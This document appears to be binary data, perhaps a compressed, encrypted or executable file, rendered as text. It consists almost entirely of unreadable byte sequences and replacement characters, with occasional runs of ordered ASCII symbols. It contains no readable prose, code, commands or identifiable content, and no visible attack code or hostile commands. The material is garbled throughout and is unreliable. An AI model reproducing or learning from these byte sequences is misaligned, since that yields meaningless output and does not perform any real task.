p�Q�P�R�����E}�Z!y,��{��H�B��zYPR�>��d	�dҦ����"3�O�nH&)w��X��X������)���.�噞���8�q�j��(Ǭ��7r�-����L���ڀ|Ya�n5d���l�+� 5��x"T�Ƞ���.�Ic�J�ZF՚��1����J�����v	��p˭�ɮ�ry�ݚ[^��x[+*�%𾥲:ڬğ��]����?��6|���Z��ͷ�(C��3� ��M̮+8گ�m�j�z0�l�)��;yP�l��Qx���5 �H�,X/��Q�w*�[�m�LAź#L����ʍ�[n��1��nzx�h����^�����OH���X4�n�����&궀� �o+�������̭����;���5�A��(+~Պ�9:����7�՚z�u��s�[	R��� �e�G=)j+�p ؟rٴ�a)>;.��B,�A��2	رB"�}�E�6r��%��/�,����[:
]���c�[2[>"}�� #�o�߉0�kֽ(��'��L�樗)�~8 �b��)E��}9Biw�ߩ�?"�$�c����9:�%�E$���xȍ��%�ߣ��`(��]��SQ.�������V?%�&��^~,��f���ՊD%�]db̓R`�2XE���s���%U� \6z���5�/�8��x��T�L�h���iAT)���[����h��pH�Vf��Rպ�BI����@h�������H��N]`﬒��z`��|����9A����7	$E�¸k�[pN�F��$k�k��/�΅��'����:wDl��q����m��f2P�x��Hm��qC�fz�����+�CvUZ�7�
���l�	e|2��z��XZx�T�g("�Y���rX �<��ة!��Zؼޮ`��EYD`
9dь�[����8����[�����i���#e�(.>G���X�;��xX�V�T(u����sP�ȥ��ϋQO>��b�L*��H>>?Ee��sSVfI��f��]������Rn�*����#��_�֛L.���,3�� !��#"w�H�S �
>JE5��� Q�����&��߾Z�G0N˅a�ƈj��}!Dx�_�B�f���Hz� �P�[ �r���f"٩��#�3�P�����|���0����R��1\9Zye
i,6�\�z&3���Њ���44���H�}�h�*,��ddP($p�؀r��L|6����O�W�U��Ȧb _�]� }��y]nr��y��i��(Ȅ����fj�D��2�@5zZ3�]�p*w5�	��c9j}/ëUG�O5v�Uww
YW0_�v �$�(H����Q�'�S�9��U�*P4j�-rm9�~������xCJa5r�8�=��u��.w}Ƭɂ�0�nG���*������*���d���يH��X�U�������2h�����n� ��*h�]��Z�zo�e��8�H�
D��L���H��؉�(��o��_�)�[�ˡ9�؊����x����(��N�l��`���	@�	1�
�O	�+�*�
������/�0o�yO
|����(w��߉D�����/�D�1[�]���>�
~ͣ�� � ��H@*.��
/����
4��X�0�An�I��� H������� ���������<���o����ʈ y\�4`�=) ON ]؃����H�o��@��~�>
�,`��x���Do��j��Y�'�c����2�2Zb0�A��à=��g����?����̾�Y`��~���\��^��a�X���D�����X�� �����w���1�Q���e �g�	ބ�X�˨����n�Yh���������@���1϶���&���m
���,��b���(�)�]x�n�`Y8ӯѺ��(��a���p�����E�x	ґi��Q�^߆�{����[�1������Gx���ԁ��!���䠸�����P	���2�
]x�,ȋ�؊�x�vﺠ{�o(�����
���a��`��`w�>���X^8H�]x��@��2�H�+؊'܊�����>�W0�aټ��h����?��1����>;[�7��0Q�Fa�ϯ(�\��^Q�zɋ ͡�Nj�]���X�0ˀ�|�[��8�e��
 X^�ъ�Ҋ����p*��!р�!M�(H�(Z�++ф����R��>��8��ܒ`��Ċ��ަ�
��*��M�̐*g�*���b�l�u�,�A�r6H��H�w��(��A�R�� ��(3,u_��ln
��L��������+�_-Rx->�.��.�.�!�?�̞���� ��șX��2ϰ��w������`��z�j!��=��� ��"�@ل�Ҋ�1�q!�+���2.A�n�]��)���In�������;����9 Ӎ�#�y$(���#��#"���	o�KH#|`#��$XEHMM��O�//$�ɋ���PQ�Z����1��y����#���Y�7w�l"��#&YX�R#R�.b Y�(Z'��KX�@��vb��H��+ب���J�1M%�L�a|�&R獪9��;�S��*����<�S<�s<�&�H����s&���#�!J�~�	�8'�p:��� M���Ű��y��Q�)��$�<���M'E�+O�f����+x�0�/nN��3{�.>�>+�>08�]>0���U2, k}?KNc�Ã= 2���	���	ӓ.0�c0�1ί1����]3��w�9����a]%�M�#))q��)�2fQ�-� P2��5h�3���}Q=Dn �#���>2��s����`�6�Ê'm�.�����>�����A�5n4�5�S�=�5~2n5د�:;($ 3NB:�+� ]P񜔗�(�����{.��J����±ȫ-7sC�Y�&[���ă��4��$�g��s�hCH�9:�$���T�q������L�j���?���,S7��d�d -(���h����(jC:2�=��L�ow�m����nN�t��n��ʶ�_LJ�T�����+�h��ɏ�D��D
��=��.��1�TOX>2�"���LHn�TA��8�DA�8A(4A��fL��O�|L��M��A+�M�H��@�3�	���6K&���/��o�݁��P������h��X���E��BUB+C7#DO񓵁C:�C�0���3H��Oҍ7$�I4$H�ě���D����X����������E�$OSt�dă�/�h�j��>�HhwC�>�F1s@hFx������O���7XA.p�FtG�䁋�X�-Eo��$���R@}ф�E!�U���Km$C�IC�eC��N�8�#1¯��Z?����uD"pA�%���[]׈�Ԏ^�^�^����u��#��+DN����N�SM��F`D@�3Fe�ᔅG�����GH�]XA"��ȋJ��u��H]��eK=Jv�B^2�M|B@���d[��ү�(�A_��N�H����˒�P*h�y*]E5w?^Q##��Ϟ_4෕X�� e
pRJ?)YqR�������S�]�O���B3��5eSn�[�T�E!:Ą@5�_=	[>�`<(^&�Ä��	�t_����c\U%�k%mE�EC.V���c�
������ދ�b��f��$*^��uei�h�yRm�h=eU/�B8�Z����Fi�V�7��].HZXO�:�Q��ߋ��k�v�����R�@=D#_H2��j*�ie���P�Ej��k��k�ʏ&�I����/dbwT԰��6�%��tn�VdR:.N�;�ղj�(�\�
���Em�bm� ��=�3o֍:��L�^�.���/�Μծn&ms�妃|%X.o7҅�V`'h(�̋@�`e�`2Qo=i=�d��7$k�V_�Qa>V+�[�rWb&d��d�c�Ed�6a7Oi?���^�2�Yu�2xa�f��Oc�b�&dr�kF�(O�e�]H��X�g�6���d�j��l�ln�f`��N�ed�*}��dV��K��g�h�VwR{�fw�2�f6�mZ�gVk|�N�xbx �d].g�go��f�Wz�y[�z��k?&i�!gIe̦z�Se�Y�f�gzv6z�Q��n[�cOqa��UV�|�73�|�����U��|��y̷g)��VzVk�Jʦ��=�d[Ni��gub{K�M�Hc>g:&^�W}�Ǳ�p
�p'=��J�������g��^�8p�n�N��|ӗp�xH��zI���@�y;�q�r!(p$Wr&wr�s����j�'�r�s5��j֊j�/'�s�/��v���tN�sD� w�C�s3��A7t�yPuP�u"Wu*�th�v':�#�v��v�vV7v�1�fwvx�wzGv|�w��wp�w~��	���q�����������������w�
�É �()*
�./ !"#$%�+99&=>?012:53HIJKL 869MBCDE�@*F[\]DOY<^TUV%Q
WlmnGj��odef agz{UP6-e��r��]r�����ؚ��F�|��i���~�}�.�SF���YZJ��P�k�ϖ����:���I���XDýO�~��O��Z����-+���-���wT<{�.䵱ꂢ��Y+Γ�Ց�H6���~˃A����w��5B�_R3�͎l�@)���3N�,\�C>�;It�.�k)�J53b�2@�ͅ-��LE�)�����EěU��>:`ɬ����<�G�#�$'�0�r��2�-Ň�C�ٸ�K�����b5��6�٢,V1���T$a[��#Ph�k?EEr�u��n{S��%��1<T�h�Ef��j�O�m��6̿i�!_�7]���+��]�֥���j��E
��~�>��l!���P×��p� �B�ȗ\��w��ek	�!�פ�/����IM���f ��i`��RpO��l) (�
l������.W�U�^L�a���L�����Q�~]���!,������@?]�*	����Z�������ڐ ��z/ATQ�b~..y��Ү:��G] ��m*(<bb->��%+�R��0f��#¥?��a���<��a�A#��c<��C��me�W�1J�#n,�zk�4o�$��� �Kd-�c75�s�w�~B
"��)�Civj�+S�=m�D�����`4�$"�s��{u�d���c~R�<�cgD���R�"f	�N%��ք�G):|��z=�@�� ��K��F�<�z��bDӧէC+\���ɫ^��۟]V4�1c���U�P�)$~\�f1\�������;V���x��q����o,3�. ����T '�S�?l�.��;��z��P?��c#`���0c����뗍n�/�w_�Qֵ�bO~��eN4o|(�t>���rwh^��Qw�&Tƶc��]����p("o�ݑ�~a�S\���E �Ӌ�2Hj,����ۂ�~(�7��ڠ�׈+H%��w^ؤ,�9�g��4�;���S��Н�~���iH��wy�CV�3z=�N�e�wv,�������9m���Y��l����oa���#R�ʜ����[貮\`ɿ9E0/��z��ӄ�rB��m��_�"�*�gδ�����%��t�BOS�Y� ��%ࢄ�Ew������NMR�N�=��An���fk"���}��a�V�ڴ_5g�i�6��(d�8����)�-W'6Âv��@}��˒��=��:�
�������M�թ���s<��(M��*�KA1�zy�[�1�A ND��̓��9B̨����:p���J���'���x��U��<"UP9� �� ��ܚ�%�⺛X�L*�b�z�������8o�\��	���;z����L�=]�����E��{��C���&w�,�$bY	0��D�Z=�&r�"�I��-���0}%L���o�_�@=&�Ec�!_6r�'�u#�C�6�~85�ꟃ�M�~9z@N���QB�~:E$�CQF�~;(�%���RZ~<EΟ�CR^2~=8%���SRR~>0E%��CSVr~?#�%��Tj�0@�&�CTn�1X&�/�Ub�2����?CUf�3h�'�#Uy4`�'�_Tz:5x'�o��Z6pE'�)�Wu�h7v�8WSW��PH�Ƹ
�$hl�����
w��i�k(��&�Ȋ��ʏ�����ikj���� h��?J���4U��M�.y��d�����y���i`�������S����@A����
���6(�8c2�C6X������B�:��dT��@��:�$4ԡ/ˏ����`d��O2�.�M)��c����h4�lBѠ��(+	�l�Ҟ�~;� c�)�1���-�a�(����+��ǧ?\�F;������2~���e��{Ҙ��f'wH��q��&'��w�T��DM=��,b&0R0F�;U���!��G;ei��m�K1�I��W�2%�f,����,0]N<"e`���\���5w�쬫�V�83M�eo&��_��J�I���0��}6�Ugؼ4����L��g��ph����
��68DS�{�tV@�0�T��X�l�O��T��Ԝm��K�E��'R0vLZw���p`)0p�Sm�n�������n�3d�N�,�����Wѷ&;�F�/_�b*��T��T5�
En}3�X��w9��c���
��#���G���{�g��x��G�M�V0
�~�{fq��6g+X���&h���Q��zU���(5\���RK�{[�v���4���^�|T�b�T���f�N�mYC~��31]��yx_�?\_ϦJ��M�eW�K�5����>G�K��r\��˧�j�dX�~_��?�G��t��!�ֲ��i���p�r��)��ׯ��X��n��Q�����G.�+h�=π���^
H
�P�A_�V��)�Dw

�D-�����>�f����F�
#��?�)�
@�7�3�	 ��*x�@�E��������/�� �$��z���.H/�ᐃ3��E��`/�����������
�����b�	.)�)?�Y�@H@}��°ղ���Pp������`|��o�0�.𗠀� �� ��հ�נ����pȐ�H��6�6H Yh L�
[MN����(h����x���P�D_���I �.ԙ�w���F-A�\-�C��`�_`8��P�Q�����A>T���� �-���<�Oᛠ�������2 �� 5؈�.�g?Ԝ���/
�a+��!v?������^����P�D�F��^���@�� �2?����5����>� ��A��Ց�M_9px �!�=��PT�	Y>����퍡��a�t�O�I��_o���?�A�Pձ���� ��� X�.w$���>�8�8���˱���a�����1�݁
�)q�ڱ�i_�.��X����/����"������a�oo��������� ��`����v��N-H�9�0a�!�A� �:���퀱��p��#���𖫿Qx0a�!W1�k!�_��jO4��֯9�Խ����(�a�Ղ�Nm9(�d��b(��(��0a� �(q�S�P�):��ʩF��*��wgn�pA�h��qU��a6��a����������+AA,�":(	�qU���>�K����?�"���N��2S�*�8�)6����N�/�2�׎�.���-.��"��/Na��.���� ۠ +!�� ��/�� M�Q��sm�l ���I���!���)b��"�>�䨆�r"<�">�#^M�jH�0R#6R#�y#J�$�>��	�L$B�תX��8$X�%k-#+y$Z�%P��N��%Vr%C�w%�$h�&h�&�����&d�%`r
���U��~�'p'r2't"�䨏g�'��8��8��8�8�38�S8�s8��9��9��9��9�9�39�S9�s9��:��:��:��:�:�3:�S:�s:��;��;��;��;�;�3;�S;�s;ȓ<ʳ<��<��<�<�3<�S<�s<ؓ=ڳ=��=��=�=�3=�S=�s=�>�>��>��>�>�3>�S>�s>��?��?��?��?�?�3?�S?�s?�0
�0�0Ȉ�0�(w0S0�<�X������S;T�1�É��x1��2*��#�h*�:���o)���)��809Ȉ�2���o��)�303:��84s3�����È�؏
�6�;$�8K�?D3���8�H4�C5�����3���(=��5Q�bs�c����8gS8̸�ˈ�@��hC8�x�?���Ȍw�3m����6��Hu��w��8�xH�x�^�5PӋ�����7��7
X��5��6*�7NÊ4�4NÌ�����7
؈c���w��Ām�8��=��9Y��:�T=�9s�K����j㉽t��Č��7�yL��I�Ì��9[�M)�4+�J
�4���ꔅ8ӈ��L�Í�#N�cN�tM+�O��L�#3
舟�Mo���x��䒒��=�ȍӤ;���t舎��8t:$8��@��6ǄNʹ@��@��A�c��#A*7h@��B�6R�<8�B��B+��b�I�5؊�h�HD8	�C���"���䒛8@��A��&���6
�B)����4���dw�L48�OD�#�����8�x9U�W�F�3E�a�<�T���8��E�SF6xF��G8Eo��}��O�����������3F�cG5�X��X
��C��X�CG�$6��Z��Z��Zд������E�l9���A�'��Y�Z*8Z9XZ�Y��G�hA��N��8��8��X6�\Y�Z�#[)H[+h[ytZTX��K�GY�Y��]��]x�\�E9�9�؍�8��8�G+8��U[��F�[�)�_�X^����^p���[�S]bw[��]��|tP�X�^Y�[��2@t8���Pxr^��_j������R9hQ�x_��N:�P����B��P��R9�0�Rx���Q+G��Q�S+\����t2����D_o�R�S�5[���5��>�^#����ҥ4��T��Gh�U+9U+8F�HVf�����ܕ�yŀPU�V�ŀ��\B48oU�"u_Z�QQ�hUu�}ŀ^�8p�P��V���و6��[�T���b5_dIR�CQu���Y�ƀ�8 E\�Cj�3X($Ra�wRru��HR:�hQ�j�5hVkYhQ����vI��ϖ���k���撿��\�Y���v��N�Y 5@K�i�9�V�Z�W(xl.�j�E�f��	�n��o9�j�kk�]���*eP�cI�`�[��`��8禃H���IYm��7FE���`�n��vEX=�Y�5k�oIE8L5B��bL��o�9bQa�S`��fi�3Xi�`��b�t9[s���VY�b��c\�E��:�hO
����[�a'U9�Ս��d)�5P��:w��%E��Ku���1�=�a8�W@hbxe>mJ��=Fc�3ff�dƦ�xvZ��n��G5�gl���U9Z�X�D'&h�Sg{�[x�=�g��>�E.�dpv8�o�xd�#B������W����U���w�I��Af�:vy�VT��z|8���a�{j8���AH�I�g{sV�O撾G�78��x���<u9�G`䦂P�{x�{V�_���GL��y�gU�hO�'a��}j�~�g}��y��~
Xyk�~�P���a4~:�����W[٦w�ӧ�a�4��8٧kB�|Q�q1e�gx+xz*Fyuy�9gUzvg9�z���q��r �y^sC�n@T|�Er��r�7c5�x�o�)52cf_T��0s��s.�^�Z07���8#�GA�82GwQd�s{K�
�t��t�u�3u
x|4�x��8f���W��o���]wr��}���
  ��
��
� ���ᆛ������� ���9�"�$-��!/�8�>-1��M6L9�HII�w&,DZY��([P
P��kkhV(*S[��d fS|~xG�]qv]2��O�()	Z�z>fK������*���ܤx!���ޤL/+�ʂ���A:�!�{TA�;.E��բ�����)����8C+��q<��d��]	\��U����ͷ%����-�+�["]o]
S?��¢�@�]3�_bU3_W7�k=��8�"����DQ�*���1:mC��VD1;oG(���2<a[ ��E3e$l��C�e�w�S<�c��?�Y�m�3'�H=�kk��XM2&2}b��kڳ�9g6���9OC��L�BXK#�[�<'���)�x�r���~��Và�( 	O� (�͑��
O9��̉�}���[�̋)��|�j���*�.�����V��Wړ�
ʾ��O�U ��D��h(8\�&H�B�˘jk��ޚ�ô־-��v[��.���á!�L�A	������:�����o���5��pA��Z1]�yw����`�b͏������z��9�R!���.qQ����K4�i� )b!�%b�'J2�5��#�:�����:I:D�ï&��(#��8˪�d�^��˼y0lS���s+����3gN�g4z^��3  Ib*@>|h$9F��xH;��W�O���2��;��1a@<������OO��z@�`�y	u��n�ņ�JC�O��D���&�=�nVA���9�n
�OP�nHY��<H����� �Qw�=�7�A���ߪ�B�d}^���>N-T�Z�s��%@�[��EkM�]��*���.���竿�����Rt��h.�v#��/z�jIh�>Vx�DW�8��i �aX!���n���\��*`;��~�!���H�xVG�t�7�X�2S#43f��p�27Fs�)��J� G"eDouh�kn��o�T��J{7e��PSq�َz/m8�w$W�<@{���n�v~o��B��	-�:����u�J�˨��w��U��=�-w�
�l��ǿI^	m��$�{��v����m�)�����i%�p�U4����!𠀕J+�T	��-�L�8���܎�йK,���9*PLf���Tΐ9�(����g���5�Y��LjY~{Ls$��������J/����<L��;O<��$ Jevi�c-�詓�H�ɬ�҄�����q��|ą�9@�m�
dW�p��X��L�9�L܂��o�L�I�֬�!ѬPϹ�`M\9P�Ij���9�꡵m�Y)�w�x	�?AEβ��H$���M T�٦�������� �47����d�n�{)F%0��T��'>)	�$��� ʟBX�)`(r��E$H�q8C�@k�Y;�;��&��.��$�_��CU����!อ��}�����/ a���\�DoŁ�N�] a,�k�\z�ػ�}S��I\��)-�}�� �]�t���}p���̗���r��Z�(I�b̠^)2�%����u/��8�ݺ�S1��>:���'� ��ڻJ�@�2�����?��c���`�hB�`:x�0$/�@:~=&���CȈ��q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*8H����%��(c��T��'HV�	%��@�@v�ʆO")$:Ju)�;��H�:�x�%����*h��M0�z�K���a25Y���amނ8=،�r�1o�*m7������|�&#%�y$:����L��L�ݴ9wL�Sr�KXR$�U�z�0�ǺfAvv���zy��dNT�/��o�!.�x裿��@�"�8ʎ�
z��xdZ<b�Mؗ,�\�W��f�J�A��:��#�!Ddt��Ÿ P��.��G_���~#:�~��ƍXy}W#�)Jh�x�0��@(�������u0]�v�5�5 n��U}o�oSE�Iľ3�-�/�I�
�p��T0���v�vZ�B�V�iL�~9
�8c�D�S�{5�7��
��p��t��f����)�wT�h�2,Uw)�ʿ��	q�Z�o�⃪�(����r�3��V���Z��� �����
 H����X	�����$����=����ӓi>6O�����D$:���H,�(7�Ł�x;�L�!RX���jwH�;ްÍ� ����ɘ8�(�M� C���)��� �y֬�9J�
��� ��F힒$�̼��M�����ԟgv�,�����dG-򈏬����4��S���Y��L�?A�ȉw
���n$��ʀD�́��N�
��-�K�O�Hy�)+���!��J�z�x��DqH��W���iM���,��E�p#����� h(9�X��a�lX�$^����2��
���v����

�)��1��Vۅ��P���E��[(��˦ß�}y����;�ƁO�Z ��
�5)G���j��K.x��tɍ��ɒ��A�vi��E!��r�{��k�K ����`���]y��3� ��"6�2��wP+��ȋU���
�ݳ����z�t���������Ĥ���5}
�4/�w؉�����(I��s��Ą�t�����В��|��C�҉�0��S�=�*ˢb���暻 4YS��Dl�!���� �(ɘ��-���4���S��5���5�べh������(/���Y	��IŌ���.
��̢���z��H����� �T�0�u�r\��q}��x��P���|��H	J
"�9Z{���U����ޘ� 8w����VZ<��&
!@Ά�3�ꢾ{���r��FZЕ�R�ᰊym�T��K����@-�u��>V���)�9H��Q��xZ��
I]���� ��2�dȌ Ni�Cڮ���ߘ'�� ���[�Q<�*cb��愔�O{�K��+RG4^��v&(�3齬��U��	��b�.��-4ʽ�0ڵ=!�;$P46�[>oB�nK$-�x�#�?���I��_=��NH9y��Tj%����J��W��X#F�ӧwP��)rQ��o͖�q�fԭAh쀂[B*�詌�=ǇJHPu������ј���Sd� }V�H�6G>��HI#�B��طZrN$�	����rؘ���9�����C�b�C�/hӛ�";(G��J��+N	��{�D:!�q!�:ӽB�!4QԍBA ��J��N}A!�ىT����}�Rª���VP\�F!T��SY����D�������6��m�ފ<~�+�C�m~E�ۊ%��o�����l�w�O?�)_E�F��V�ʓ�ݤ��Bw̬�.][t�ݛ�?t����գȎ�0>��B��<F��0k�a�N���P�ɖC���g	��p� ��(�@Ƕ�b�|!��ڊ�׺��;|}=7ތ�J�EE�pK���x���C䢨�52�'��/$�]6���|~\�M��V��il�HϟJ�{�����Ȟo�f˾����˻���B��Q_���o�����A{�R�������@��\.�%o�w|�:��_����.w�v�����������u~�0�zj�>|�~Y�����P�9������ �� ������ʒ���Ȏ�(�S��]��|ө�ܩǽ��׀y
V
�p����	>�������y���گ�逶x����C�*L�Mɪ�I�Ѐ�`�}��a�]j�';����f�U��X���(^�� 殼�b<����P�H�jk����xZ��@��K�
Ķ(7���
����0�h�h�� ����a��8�=w���,������v����i��PW_�`�ټk������JI�pʀ��������V�����h��p����(�U*����� ~���Q�Vڡ���2����hxP�����Y��:^�Xߞ�X������+���6|� \������l�(:��@k�X������Sn����X�������6��) ��X��|0�̀�%�	dJ�z �z l��Y��!��q�������X���w ����i�������(�Ա�Ɉ�c����:�pO�t��+
����9M^���ʯ��󉏅I�߀��맘O�a����Z��ti�����h��������<� [ڡA�\�
������ž�c�X�ځ������	����sY�P�����	i��x����7N 1n�a��Y��nJ��hȣb����S��D+�x��îϭ�S=��.b�����£�쉙Hz�w�^��;A�-�@�A� �O�A���q�
	�}�ި
��p�s��?a��I��o�--��;5=)�r������.����L�Xx����B�w��a`�����+�+��\[��0��	���O��������%m,�B���ɸ!-xnj��������r���.��"-�����0/���J,�R���$������A/�i/�A��q,ɢ�Z�X�O_��٧����I��{�>��F����X�-B��x!+�w&�"�.�H�6���8">�|�$��j>�!#I#׃���	� L��̵����r�Q?4�!�]�%����W��W���B��89�s%jb%���J�"��'H���Z�ʤ(�9�'	'�>,�Fp,鑲3;�#�J���뿣���~�B�Q<>�U!YaާϵD���x%�#9��=�S9�X���*Ȋ�s�c�:`�;��;]��%��<���=���J$�S����Y���#���?�3-�� H���w>�C=��&Փ1�����>�����р��10�+u�s"���?�
 ��<�8���/�!�t���!�{������:���=S=�"�A9�h&ȵ���ȵy��H��+�2Xa<�-2]��c2��<�"�@L��r�)85٬�L��RQ�����D���"�#4*r9r���|s�6����tÁ�5�I#;Q���b5IY���?O� N�$5��Kě��k�1L3�1�V��}��+=L#4Nc7��=D#w�5��mй>�2�h9�(HrOH�I>^<��	���hS2r�3C����!���|��9�L|�Ѓ�6:�I=ߣ4B��C�H���=���{KhN��ɝ����������8��0�DL�\DB6��6�
Ă��O|6�M� Xǁȟ{�����h�$���[qA(��W�&�}���#F�d�B�]���̴��M��K�I�]���C�s�̀ݟ���L(<���L���=xO9��p39�y�=?
9�R�ODcwEĀ��$�%�9D�$��<t�?��$C�B�����������MD@DQ <����N�1ۻ1XA�99,����S��
�Ej�HK�#oD����V-'n�$e�3��@����G�8?#�6X�R���ȉ��DNo��Ԁ�%/CH�"Ѓ��؝�#�����D=��*����P�8�t�kTY��;��2��Z$Iሧ�KO7�y����<���y�l��[�J�A�U�>)��Yr�EY���*\�KR�A����EA�pw2�й�F1]��ZӵZd�Zp��ic��	����@,Z�"I�xY�-�=P����&B�4��E�7�y��$4��*Q.Ȕ{=�H�T���2��Cg�6��ö��
�s��N�=y�	�q}����B�T=��У���1��Bor\��Ω��]z�)Q�O��A�Qf��yW�h��h��h��h����Ł1ZxΝ�ϵM0�+ZU5R�l!��1���A�tK��V�U\�-�;���PP�w��؀�q%��d>>�zi}�RG�[x�^�P���و��VEi��85_����
�� �	S��K+���艗���l�|EB�!Y�m���Q�ME�Z�kZ���@��Vo��(��?+ՀNϞL�����U�lHR_AC_�:B�A�)�b�n��'k,�L�kXA�?S4un�F��o=Ȼ������z����d��	,,�Fi�x�a��KA<l�TK[T���a�9��K� �`�O5�V.&W��o�w��{eh�fi�`�,�l�V�ƹ`3@c�xf�g��4�m66�� _9�1Tm��x�F����dh����H��\�a
xHn!e@5ePL>(��6�q BryǙz��g�g�K�z��zO"zzC���&2\�f��9	99�YMV\(�y�Ātf ���	��y�+\��(j��w|ؗ}Ǘ�����g�}�Z�G�@��7�#4�E9�c��ȵ��:��a�+4�C{����#ΓS�V���2E��w��p
�l�p�w��g�RȶR�8�R$��8�SD69��V�u��8���AleX/2&�'n�&�轷��
8P�U��4��L\�s�&��Gp�Ws6ws�@�q^�y ���Bq�r�j0�=ڛ1o�.�>/���
%�TI�T��0p�swH>e��n6�d��KGzW�~+�("{��;��ä��V��$������������������()*+,-./ !"#��&(��:$=$:0;2�;��6.8⊕������w���FZF�[�]YF����F���D�@��BT ��>{|}~pqr#&K43~B�X��	r��@� �G.����	��4���+�oZ��� ���-Ĝg�-Ξ��� 8.E��bT,؜Hֽ�d|#`�+��~+�B�3�D$ui���>����O	�;���A�B���.1:���.�3;&U3�{�b�⊦(}�>zs�� -(P�*�Ҁ�F.��������;���1���*΢'�:��������3>weS"p���8�H�G����*+�v������4�:����uR4[gh�팁���.�M�F65�K2�y��0y�#p�MP<�����5�Q�����UzU���U����h�ci/i�n+�����ڪ� T� $;T���Qݏ��h���z��*�R�Q�zQ�̞�,'����{d���Q�[�¿T�Ǫ�����o����Խ�����!l�>qS�R�i	���,��ߦ�-�-��ўm�,w-���D+��R������N!a.����]n!���N!��Y�������Y��/�")c&4~2#����"��$�˕��(&����F�9Jr�(�H����c#�~���D�&Y�#f2d��ﶭ����|��$RB�C;A�&���xgH�hr'8e�$x���ń-����Y���FT���.:�H�x��,K����H��#ІO�;ȓ\tE�W�F�c�;~(��K?�����,T�	���m�#w�%�	����,��A�CxO@�/e��G$~R��BGs��I��hxL?����QM����J�,�ɳ�Mc=����ʁ��DH��C�S��S3B�؉��#�Ѱ�1�n��"졯�D~�jy�H���Z1��4&�T��#x����R���$���(��z�U@Lw9Lm�����$x�_�$��*I�>g`;�t�)j=ɶ�����|�>!7���w���ʚj������o����&��*��k�r���5g���x1��w��!̭_ �������� �����@nH ��xߍ�@������ �^�Y-��Ž�9(&�JäI�8[i�-p�9)��mK�j�@��u��g�+G��@e�����y�H͊��̌����Jy������`��(�/XM���č���L,	��ϼ�O�O��ȊH����ͣ��ת�1�����e!ё���ׅ2L�w���Dz�t��Z>�m�o�`����4`y�#��{�B�0%�Al�"�M�[&�wo	��٩�!*�B�(��� ۼ�'AF3���C̬�*A&����Mb��J�|��+ժ$  ��j�4�(�SAX4;��蟁.ȟ�.���\�\�L����*A���A
Z�
���:���o�v�)�ɧ���(ĈR ���;���΋>4| ����"��������^P���i��q���a�d����]�6I׈�N��G��}%������6!"j� ��"�-**k���]�+��)8�ԟ�B�p���=w��9aNA����So���ˣ��8w"��+�N^�es���ي.���=��)O������؟���;��X��Ő�Me�Y �GZ~1�*��yP�Y���4em��O�`^�?+�p !�������!�yL�2x���ϹWАႸ���_i�����L��)]%�*'����-O�V��%�M�~�W�o-6a�ȧ�qm�HrRL���tq�4. �����3pM=� �����4�g���=ʹ��j�m�Ĳt���N��z�w8o/��@L��������qB�i��}����l���ӛo�qD���m*����A|F���	���Y+��q�	Id�*�L[�`o2���`�]`�Qލ�m��^q:M��Q~�9 �>d$ܤ< R`7���� Yx��&�(K�ˊ�x��Lc�"N|��u��s�\�\} ���"��@����2�ۿ*�`>,rK�PP�"&�u@���"�(��,���Tn.+;�?c	�Q��!�����FSJ��>��	��ի����wx
�4hj�?�?%<��g�'KI8�kg�W8tF0�x��&�Ah���˶�x��K��9�� f��7f�����-�F{+���"��V��,�����kh��SY4qY��D�B8�G?����Z*��}ꨎ���m�ز?5x	�=e���}l�	2�
��ϱ��`���ug�<��l�h:��)��ΌɈ��\T�H��
��Ŝ�8N<����r��v(��^��B�	�r}z8�n�)Y����As<�P�p9�}K�F{n�Nvp63b��WhhOtq@��C+� i���6~���98�o�rOO�yok�Lc�$���wu��$�>V3w}��/g�Y�&���N�����	�P�nO�8��H�ci��������	�۵�O�/�\o�4K��	�p֒	��	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
